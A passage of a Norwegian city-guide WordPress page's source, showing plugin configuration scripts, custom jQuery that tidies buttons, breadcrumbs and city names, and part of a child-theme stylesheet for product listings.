c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div>
    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->

		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://cityguide.no/wp-admin/admin-ajax.php";

</script>
<link rel='stylesheet' id='dashicons-css' href='https://cityguide.no/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='acf-global-css' href='https://cityguide.no/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-global.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='acf-input-css' href='https://cityguide.no/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-input.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fea-public-css' href='https://cityguide.no/wp-content/plugins/acf-frontend-form-element/assets/css/frontend-admin-min.css?ver=3.28.26' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"","videoShortcodeLibrary":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="cs-js-extra">
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":0,"ranges":[0,480,767,979,1200],"count":4}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/cornerstone/assets/js/site/cs-classic.7.7.11.js?ver=7.7.11" id="cs-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="presto-components-js-extra">
/* <![CDATA[ */
var prestoComponents = {"url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1767075572"};
var prestoPlayer = {"plugin_url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/cityguide.no\/wp-json\/","nonce":"8b34e964ae","ajaxurl":"https:\/\/cityguide.no\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
var prestoComponents = {"url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1767075572"};
var prestoPlayer = {"plugin_url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/cityguide.no\/wp-json\/","nonce":"8b34e964ae","ajaxurl":"https:\/\/cityguide.no\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
/* ]]> */
</script>
<script src="https://cityguide.no/wp-content/plugins/presto-player/src/player/player-static.js?ver=1767075572" type="module" defer></script><script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/cityguide.no\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/cityguide.no\/wp-content\/uploads\/sb-facebook-feed-images\/","nonce":"969166bc0f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.min.js?ver=4.6.4" id="cffscripts-js"></script>
<script type="text/javascript" id="x-site-js-extra">
/* <![CDATA[ */
var xJsData = {"icons":{"down":"<i class='x-framework-icon x-icon-angle-double-down' data-x-icon-s='&#xf103;' aria-hidden=true><\/i>","subindicator":"<i class=\"x-icon x-framework-icon x-icon-angle-double-down\" aria-hidden=\"true\" data-x-icon-s=\"&#xf103;\"><\/i>","previous":"<i class='x-framework-icon x-icon-previous' data-x-icon-s='&#xf053;' aria-hidden=true><\/i>","next":"<i class='x-framework-icon x-icon-next' data-x-icon-s='&#xf054;' aria-hidden=true><\/i>","star":"<i class='x-framework-icon x-icon-star' data-x-icon-s='&#xf005;' aria-hidden=true><\/i>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/framework/dist/js/site/x.js?ver=6.7.11" id="x-site-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/cornerstone/assets/js/site/cs-google-maps.7.7.11.js?ver=7.7.11" id="cs-google-maps-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3&key=AIzaSyBEbitEwoJ0l_6KmBH2LDwaM4zmPhPUUek&loading=async&callback=window.csGoogleMapsLoad&ver=6.7.4" id="x-google-map-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      		<script type="text/javascript">
				jQuery('.soliloquy-container').removeClass('no-js');
		</script>
			<script id="cs-60" type="text/javascript">
/* <![CDATA[ */
(function ($) {
  
  let buttons = [
    '#telephone_button',
    '#book_button',
    '#email_button',
    '#facebook_button',
    '#website_button',
    '#map_button'
  ]
  
  checkButtons(buttons, $)
  checkTimeTable($)
  checkMap($)
  checkLogo($)
  breadcrumbs($)
  editUnderNames()
  //editNames()
  properTitles()
})(jQuery)

function checkButtons(buttons, $)
{
  for (let i = 0; i < buttons.length; i++) {
  	let b = $(buttons[i] + " > .x-anchor-content > .x-anchor-text > .x-anchor-text-primary")
    let ba = $(buttons[i])
		if (ba.attr('href') === '' || ba.attr('href') === null || ba.attr('href') === 'tel:' || ba.attr('href') === 'booking' || ba.attr('href') === 'mailto:' || b.html() === '' || b.html() === null) {
      ba.remove()
    }
  }
}

function checkTimeTable($) {
  let days = 0
  
  $("time").each(function (id, ed) {
    if ($(ed).html() === '<br>' || $(ed).html() === null || $(ed).html() === '') {
      days++
      $(ed).remove()
      $("day[c=" + $(ed).attr('c') + "]").remove()
    }
  })
  
  if (days === 7) {
    $("#opening_hours").remove()
  }
}

function checkMap($) {
  let map = $.parseJSON($("#maps > .x-frame-inner > .x-map-google").attr('data-x-element-map-google'))
  
  if (map.lat === "" || map.lng === "" || map.lat === null || map.lng === null) {
    $("#maps").remove()
  } 
}

function checkLogo($) {
  let lsrc = $("#logo > img").attr('src')
  if (lsrc === '' || lsrc === null) {
    $("#logo").remove()
  }
}


function breadcrumbs($) {
  const q = [
    'top-attractions',
    'whats-on'
  ]
  const f = $("div[a=d] > a[c=0]").attr('h')
  $("div[a=d] > a").each(function (id, ed) {
    let s = $(ed).html().split('-')
    for (let i = 0; i < s.length; i++) {
      s[i] = s[i].charAt(0).toUpperCase() + s[i].slice(1)
      if (s[i].toLowerCase() === f) {
        s.splice(i, i)
      }
    }
    
    let h = null
    if ($(ed).html().split('-').length === 3) {
    	let d = $(ed).html().split('-')
      d.length = 2
      let dd = d.join('-')
      $(ed).html(dd)
    }
    console.log($(ed).html())
    if (q.includes($(ed).html())) {
      h = s.join(' ')
    } else {
      h = s.join(' and ')
    }
    
    $(ed).html(h)
    if ($(ed).attr('c') === '1') {
      if ($(ed).attr('href').includes(f)) {
        $(ed).attr('href', $(ed).attr('href').replace('-' + f, ''))
      }
    }
  })
}

function editNames() {
    const q = [
    'top-attractions',
    'whats-on'
  ]
  
	let s = document.getElementsByClassName('dynamic-field')
  for (let i = 0; i < s.length; i++) {
    let m = s[i].textContent.split('-')
    for (let u = 0; u < m.length; u++) {
      m[u] = m[u].charAt(0).toUpperCase() + m[u].slice(1)
    }
    
    let n = null
    s[i].textContent = s[i].textContent.trim()
    if (q.includes(s[i].textContent)) {
      n = m.join(' ')
    } else {
      n = m.join(' and ')
    }
    
    s[i].textContent = n
  }
}

function properTitles() {
  let e = document.getElementsByClassName('title-heading')
  let o = {
    1: {
      fake: 'tromso',
      real: 'Tromsø'
    },
    2: {
      fake: 'bodo',
      real: 'Bodø'
    },
    3: {
      fake: 'drobak',
      real: 'Drøbak'
    },
    4: {
      fake: 'tonsberg',
      real: 'Tønsberg'
    },
    5: {
      fake: 'alesund',
      real: 'Ålesund'
    },
    6: {
      fake: 'baerum',
      real: 'Bærum'
    }    
    
  }
  
  for (let m in o) {
    if (e[0].textContent.toLowerCase() === o[m].fake) {
      e[0].textContent = o[m].real
    }
  }
}

function editUnderNames() {
  let m = document.getElementsByClassName('under-name')
  let k = [
    'oslo',
    'bergen',
    'bodo',
    'drobak',
    'fredrikstad',
    'kongsberg',
    'kristiansand',
    'larvik-stavern',
    'oslo',
    'skien',
    'stavanger',
    'tromso',
    'trondheim',
    'tonsberg',
    'alesund',
    'asker',
    'baerum'
  ]
  
  for (let i = 0; i < m.length; i++) {
    for (let y = 0; y < k.length; y++) {
      if (m[i].textContent.includes(k[y])) {
        console.log('found')
        m[i].textContent = m[i].textContent.replace(k[y], '').slice(0, -1)
        
      }
    }
  }
  
  for (let i = 0; i < m.length; i++) {
    for (let o = 0; o < k.length; o++) {
      if (m[i].textContent.includes(k[o])) {
      	let s = m[i].textContent.split('-')
      	m[i].textContent = s.join('-')
      }
    }
  }
}
/* ]]> */
</script>
<script id="cornerstone-custom-js" type="text/javascript">
/* <![CDATA[ */
(function () {
  /* IKKE ENDRE MEG */
  let excerpt = document.getElementsByClassName('looper-excerpt')
  
  /* Endre på meg! */
  let size = 60
  
  /**
  *
  *	Logikken for å truncate tekst.
  *
  */
  for (let i = 0; i < excerpt.length; i++) {
    if (excerpt[i].innerHTML.length > size) {
      excerpt[i].innerHTML = excerpt[i].innerHTML.substring(0, size) + '...'
    }
  }
  
	/* Ikke endre på noe under her. */
  hideEvents(jQuery)
  limitDate(jQuery)
})()

/**
*
*	hideEvents($: jQuery)
*
*	Denne funksjonen hider "Event" boksen for forskjellige sider om den er tom.
*
*/
function hideEvents($) {
  if ($(".event-posts").length < 1) {
    $(".event-container").remove()
  }
}

/**
*
* limitDate($: jQuery)
*
* Denne funksjonen korter ned navnene til månedene for at de skal være mer lesbare og ikke ødelegge design.
*
*/
function limitDate($) {
  let s = document.getElementsByClassName('date-text')
  
  for (let i = 0; i < s.length; i++) {
    let a = s[i].innerHTML
    let b = a.split(' ')
    if (b[1].length > 3) {
      b[1] = b[1].substring(0, 3)
      let c = b.join(' ')
      s[i].innerHTML = c
    }
  }
}

/* ]]> */
</script>

<script id='wd-asp-instances-665ceca2'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/cityguide.no\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":0,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":0,"url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":0};</script><script type='text/javascript' id='asp-a9318fda-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/cityguide.no\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/cityguide.no\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/cityguide.no\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "dl3Jbv", version: 5060, pageHTML: "", additional_scripts: [{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://cityguide.no/wp-content/cache/asp/asp-a9318fda.js' id='asp-a9318fda-js'></script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 12:26:33 -->

--- FILE ---
content_type: text/css
request_url: https://cityguide.no/wp-content/themes/pro-child/style.css?ver=6.7.11
body_size: 2137
content:
/*

Theme Name: Pro &ndash; Child Theme
Theme URI: https://theme.co/pro/
Author: Themeco
Author URI: https://theme.co/
Description: Make all of your modifications to Pro in this child theme.
Version: 1.0.0
Template: pro

*/

.desc-bottom {
	
}

.cus-p-item .p-image img {
    object-fit: contain;
    background: white;
}

.in-stock {
	color: #41BD48 !important;
}

.quantity {
	display: contents !important;
}
.page-motor .wpce-filter-widget-inner .wpce-field {
	margin: 0 2% 1rem !important;border-radius: 5px;width: 29.333333% !important;align-items: center;justify-content: center;text-align: center;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	-ms-flex-pack: center;
	flex-wrap: wrap;
}
.page-motor .wpce-filter-widget-inner .wpce-field-buttons {width: 100% !important;}
.page-motor .wpce-filter-widget-inner.wpce-widget-buttons-2 .wpce-field-buttons input[type="submit"] {
	font-weight: bold;display: inline-block;background: #f7b023;border: solid 2px #c68f20;height: auto;padding: .3rem 2rem;
}
.page-motor .wpce-filter-widget-inner .wpce-field label {display: block !important;text-align: left;}
.page-motor .wpce-filter-widget-inner .wpce-field select {background: #333333;color: white;border: solid 1px #f7b023;height: 50px !important;}

/* style list categories */
.cat_section {margin: 1rem 0;flex-wrap: wrap;justify-content: flex-start;padding-bottom: 1rem;border-bottom: 1px solid #d3d3d3;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	-ms-flex-pack: start;
}
.cat_section img {display: block;margin: 0 auto;}
.cat_infos {margin: 0 2% 1rem;border-radius: 5px;padding-top: 1rem;width: 46%;align-items: center;justify-content: center;border: 1px solid #d3d3d3;text-align: center;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	-ms-flex-pack: center;
}
.cat_infos img {max-width: 90%;max-height: 120px;object-fit: cover}
.cat_infos .cat_title {margin: 1.5rem 1rem;padding: 0 .5rem;font-size: 18px;font-weight: bold;line-height: 20px;color: #223e92;}

/* style for custom result page - 20/02/2021 */
.clearfix::after {display: block;clear: both;content: "";}
.cus-p-item {border:1px solid #e1e1e1;height: 180px;max-height: 220px;margin-bottom: 32px;}
.cus-p-item .p-image {width: 20%;float: left;border-right: 1px solid #e1e1e1;height: 100%;}
.cus-p-item .p-image img {max-width:100%;object-fit: cover;height: 100%;}
.cus-p-item .p-entry {width: 80%; float:right;padding: 10px;position: relative;height: 100%;background: #ffffff;}
.cus-p-item .p-infos {width: 70%;height: 100%;padding: 10px;}
.cus-p-item .p-infos h4 {font-size:100%;line-height: 1.25;letter-spacing: 0.3px;white-space: nowrap;overflow: hidden;margin:8px 0 16px;
	text-overflow: ellipsis;
	transition: color 0.3s ease;
	-webkit-transition: color 0.3s ease;
}
.cus-p-item .p-infos h4 a {color: #272727;}
.cus-p-item .p-infos h4 a:hover {color: rgb(195,158,66);}
.cus-p-item .p-infos .desc {
	overflow: hidden;
	color: black !important; 
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}
.cus-p-item .p-infos .desc h6 {margin: 0 0 8px;}
.cus-p-item .p-shopping {width: 30%;height:100%;position: absolute;top: 0;right: 0;padding: 10px;background: #e9118b;text-align: center;}
.cus-p-item .p-shopping span {display: block;}
.cus-p-item .p-shopping span.p-price {
	width: 80%;
	margin: 0 auto 8px;
    border-radius: 4px 4px 4px 4px;
    padding: 0.64em 0.64em 0.64em 0.64em;
    font-family: inherit;
    font-size: 1.3em;
    font-style: normal;
    font-weight: 700;
    line-height: 1;
    letter-spacing: 0em;
    text-transform: none;
    color: #121212;
    background-color: white;
}
.cus-p-item .p-shopping span.p-old-price {
	margin: 0 0 8px;
    font-family: inherit;
    font-size: 1em;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    letter-spacing: 0em;
    text-decoration: line-through;
    text-transform: none;
    color: rgb(47,47,47);
    background-color: #e9118b;
}

.p-shopping span.p-status {
	display: none;
	font-size: 1.2em;
    font-style: normal;
    font-weight: 400;
    line-height: 1.7;
    letter-spacing: 0em;
    text-align: center;
    text-transform: none;
    color: rgb(174,31,36);
    background-color: #e9118b;
}

.desc-bottom span.p-status {
	font-size: 1.2em;
    font-style: normal;
    font-weight: 400;
    line-height: 1.7;
    letter-spacing: 0em;
    text-align: center;
    text-transform: none;
    color: rgb(174,31,36);
    background-color: #e9118b;
	position: absolute;
	right: 0;
	top: 0;
}
.cus-p-item .p-shopping .p-add-to-cart {
